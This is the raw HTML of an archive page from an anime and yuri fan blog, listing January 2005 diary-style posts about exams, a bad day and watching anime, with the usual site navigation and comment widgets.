<li itemprop='name'><a href='#' itemprop='url'>Links</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.ichigoyuri.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Ichigo Aji - Yuri Tendou 莓味-百合天堂' height='105px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq1MItHujuVsjQ4XA5lGVTnrggEfD4Au2IjtsEfli0SoTeY0VVmkEvq2GGZ2jlb26pPUf3x9e1lOjIXHrDU_mLXL2i29SM4ixIWz_xqBmM6Uoydv-QCwv7zQiH_dJ8PsNawDg-/s1600/white.jpg' style='display: block' width='100px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><img alt="IchigoYuri" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3j0PTxASdnw7rbVt2m82KS_ENFEQ5FUbJuXhqwLFySCguPbZ3f-OPMM5jfzhAyxNQjyEPzAJIjSrhl0EVLN3x-EfHvtfadY8FyRATu6jyDz5vbN9fWuqJz3lFiwtE7OayWQ9j/s1600-r/ichigoyuribannerm.jpg" /></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.ichigoyuri.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Anime</a></li>
<li itemprop='name'><a href='/p/first-random-impressions.html' itemprop='url'>_Impressions</a></li>
<li itemprop='name'><a href='/p/other-anime-related.html' itemprop='url'>_Random</a></li>
<li itemprop='name'><a href='/p/anime-titles-finished.html' itemprop='url'>_Finished</a></li>
<li itemprop='name'><a href='/p/anime-titles-dropped.html' itemprop='url'>_Unfinished</a></li>
<li itemprop='name'><a href='/p/anime-titles-dropped.html' itemprop='url'>_Dropped</a></li>
<li itemprop='name'><a href='/p/manga.html' itemprop='url'>Manga</a></li>
<li itemprop='name'><a href='/p/music.html' itemprop='url'>Music</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Shoujo-Ai/Yuri</a></li>
<li itemprop='name'><a href='/p/candy-boy.html' itemprop='url'>_Candy&#9734;Boy</a></li>
<li itemprop='name'><a href='/p/doropanda-tours.html' itemprop='url'>_Doropanda Tours</a></li>
<li itemprop='name'><a href='/p/hatsu-koi-shimai.html' itemprop='url'>_Hatsu Koi Shimai</a></li>
<li itemprop='name'><a href='/p/morinaga-miruku.html' itemprop='url'>_Morinaga Miruku</a></li>
<li itemprop='name'><a href='/p/saki.html' itemprop='url'>_Saki</a></li>
<li itemprop='name'><a href='/p/shoujo-sect-innocent-lovers-ova.html' itemprop='url'>_Shoujo Sec</a></li>
<li itemprop='name'><a href='/p/sono-hanabira-ni-kuchizuke-series.html' itemprop='url'>_Sono Hanabira Kuchizuke o</a></li>
<li itemprop='name'><a href='/p/strawberry-panic.html' itemprop='url'>_Strawberry Panic!</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Other GL Titles</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Others</a></li>
<li itemprop='name'><a href='/p/blog-page.html' itemprop='url'>_Last Friends</a></li>
<li itemprop='name'><a href='/p/my-other-crappy-posts.html' itemprop='url'>_Random Posts</a></li>
<li itemprop='name'><a href='/p/yanzi-related.html' itemprop='url'>_YanZi</a></li>
<li itemprop='name'><a href='/p/ichigoyuri-tgif-updates.html' itemprop='url'>TGIF</a></li>
<li itemprop='name'><a href='/p/purchases-page.html' itemprop='url'>Purchases</a></li>
<li itemprop='name'><a href='/p/my-list.html' itemprop='url'>SOS</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Hi! I'm revamping the site! Most photos might not appear because of Photobucket *rolls eyes*.  Might try to host them in another place but eh.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, January 31, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html'>
<img alt='Confirm die, i tell ya ...' src='https://4.bp.blogspot.com/-DY-C8FFojpk/Wd2i93UuOnI/AAAAAAAAAcI/zStGuJKIYgMldd-Hl9pCYX4NXzxRDz8NACEwYBhgL/s320/brokenlink.jpg' title='Confirm die, i tell ya ...'/>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html'>
Confirm die, i tell ya ...
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-31T00:06:00+08:00'>Monday, January 31, 2005</abbr></div><div class='resumo'><span>[Posted @ 10:49 PM] I FREAKING flunked today&#39;s HRM test..., i went out of point on 3 questions out of 5 questions... confirm die de i te...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-31T00:06:00+08:00'>Monday, January 31, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/anime' rel='tag'>anime</a>,
<a href='http://www.ichigoyuri.com/search/label/mai%20hime' rel='tag'>mai hime</a>,
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, January 30, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html'>
<img alt='Tomorrow&#39;s HRM Day ...' src='https://4.bp.blogspot.com/-DY-C8FFojpk/Wd2i93UuOnI/AAAAAAAAAcI/zStGuJKIYgMldd-Hl9pCYX4NXzxRDz8NACEwYBhgL/s320/brokenlink.jpg' title='Tomorrow&#39;s HRM Day ...'/>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html'>
Tomorrow's HRM Day ...
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-30T21:58:00+08:00'>Sunday, January 30, 2005</abbr></div><div class='resumo'><span>[Posted @ 9:36 PM] Hahaha, as usually i didn&#39;t study for my HRM test yet, ack to the hell with it yep, i&#39;ll juz study later in the  ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-30T21:58:00+08:00'>Sunday, January 30, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 29, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/boring-saturday.html'>
<img alt='Boring saturday ...' src='https://4.bp.blogspot.com/-DY-C8FFojpk/Wd2i93UuOnI/AAAAAAAAAcI/zStGuJKIYgMldd-Hl9pCYX4NXzxRDz8NACEwYBhgL/s320/brokenlink.jpg' title='Boring saturday ...'/>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/boring-saturday.html'>
Boring saturday ...
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-29T22:48:00+08:00'>Saturday, January 29, 2005</abbr></div><div class='resumo'><span>[Posted @ 10.13 PM] Yep, tonight is so boring, nothing much except i watched some animes i downloaded last night muahahaha... hmm i watched ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/boring-saturday.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/boring-saturday.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/boring-saturday.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-29T22:48:00+08:00'>Saturday, January 29, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/boring-saturday.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/anime%20blogging' rel='tag'>anime blogging</a>,
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, January 28, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html'>
<img alt='... I&#39;m so dead ... Part 2' src='https://4.bp.blogspot.com/-DY-C8FFojpk/Wd2i93UuOnI/AAAAAAAAAcI/zStGuJKIYgMldd-Hl9pCYX4NXzxRDz8NACEwYBhgL/s320/brokenlink.jpg' title='... I&#39;m so dead ... Part 2'/>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html'>
... I'm so dead ... Part 2
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-28T21:49:00+08:00'>Friday, January 28, 2005</abbr></div><div class='resumo'><span>[Posted @ 9:40 PM] ... First thing in the morning, i missed my bus, then i had this VERY BAD feeling that the rest of my days would be hell....</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-28T21:49:00+08:00'>Friday, January 28, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 27, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/im-so-dead.html'>
<img alt='I&#39;m so dead ...' src='https://4.bp.blogspot.com/-DY-C8FFojpk/Wd2i93UuOnI/AAAAAAAAAcI/zStGuJKIYgMldd-Hl9pCYX4NXzxRDz8NACEwYBhgL/s320/brokenlink.jpg' title='I&#39;m so dead ...'/>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/stefanie%20sun%20yan%20zi' rel='tag'>stefanie sun yan zi</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/im-so-dead.html'>
I'm so dead ...
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-27T21:59:00+08:00'>Thursday, January 27, 2005</abbr></div><div class='resumo'><span>[Posted @ 9:54 PM] First post here, hope to have a journal is my resolution hahaha... but Lol, i&#39;m actually posting up an entry now whil...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/im-so-dead.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/im-so-dead.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/im-so-dead.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-27T21:59:00+08:00'>Thursday, January 27, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/im-so-dead.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/anime%20blogging' rel='tag'>anime blogging</a>,
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>,
<a href='http://www.ichigoyuri.com/search/label/stefanie%20sun%20yan%20zi' rel='tag'>stefanie sun yan zi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 1, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/featured-post.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhowdgIkGK0EvKoRh-9YW46I9-86rdANa6V9gmESi-LqfFby8kh3fAKOgg3mh7AHjET7Lm11Xt5pIdEnaBr06pt7bWUP7NvTVkD-9xaY0BrB5gB52mzhfTPxNk5E6ugUcAPqwD3/s72-c/20180504_200430.jpg",'Featured Post'));
                                  </script>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/feature' rel='tag'>feature</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/featured-post.html'>
Featured Post
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-01T19:44:00+08:00'>Saturday, January 01, 2005</abbr></div><div class='resumo'><span>  Loot     </span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/featured-post.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/featured-post.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/featured-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-01T19:44:00+08:00'>Saturday, January 01, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/featured-post.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/feature' rel='tag'>feature</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.ichigoyuri.com/search?updated-max=2005-02-08T21:58:00%2B08:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<a class='home-link' href='http://www.ichigoyuri.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<script type='text/javascript'>
                var disqus_shortname = 'ichigo-yuri';
                var disqus_blogger_current_url = "http://www.ichigoyuri.com/2005/01/";
                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "http://www.ichigoyuri.com/2005/01/";
                }
                var disqus_blogger_homepage_url = "http://www.ichigoyuri.com/";
                var disqus_blogger_canonical_homepage_url = "http://www.ichigoyuri.com/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'http://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();
                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'http://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();
                </script>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.ichigoyuri.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhowdgIkGK0EvKoRh-9YW46I9-86rdANa6V9gmESi-LqfFby8kh3fAKOgg3mh7AHjET7Lm11Xt5pIdEnaBr06pt7bWUP7NvTVkD-9xaY0BrB5gB52mzhfTPxNk5E6ugUcAPqwD3/s640/20180504_200430.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2006/02/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqx5vnhPRPaFi8iw3fcbqguyumKJPpkF1XX-eoQ7T6XgRe68IcRl_Fk5izWwPFHkI_ICm2tzXiWIkc1tdId-w4YM3BIc_l-ldBXcIEj_P8Qm15EDy2WLRXrEKxAQ6_HR4-zMV4kqN0B9GdU7Ob=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2006/02/blog-post.html'>....</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2006/08/strawberry-panic-ep20.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szgtsPipVJZglWyX3MiJxV_Delktj9-m_Nx_yR160TxfkPR4uow1iVL9FSWky6IIDBT4Wg5Rov6t8JbQue2pfAVOsUlQzUuBwttM48stqaLMBhpLDfvAfiNtqa8xxhovtQa2-TtdnShXhZG8Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2006/08/strawberry-panic-ep20.html'>Strawberry Panic! Ep20</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2013/08/honto-japan-purchases-2013-and-citrus.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vE2WEoJDmHkhuuwz5GkA4GxB81K0nUWXF8jRRafy1wVTtM2Ky9PMtl2iG1pyo79uVDosuC-XlshcqTefMs4euUdZ_zy4AMX086h_WJuPNb_Z2fesoNa2GA8Y0VujaOWrNPsCTdXNoO=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2013/08/honto-japan-purchases-2013-and-citrus.html'>Honto Japan Purchases August 2013 and citrus Manga Giveaway</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.ichigoyuri.com/2006/11/urahime-doropanda-tours-mai-otome.html'>Urahime - Doropanda Tours, Mai Otome ShizNat Pages</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2009/06/ona-candyboy-ep8-aka-ex02.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnxBHcuLjKSgbYnwUHkSxQT78-URhjy26Yg5xJQmEKUEkOU-NknaZUdTElSRCwLJlI0r59-BI-FAY9O5yVDCPU2nNmM4uWhqhiSCHH3g2uSJKl8fL2mtBj_-r5bu9gAC2PgjHokx-cCD7YdhausknAaQM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2009/06/ona-candyboy-ep8-aka-ex02.html'>[ONA] Candy&#9734;Boy Ep8 aka EX02</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2007/01/manga-strawberry-panic-chapter-14_11.html' target='_blank'>
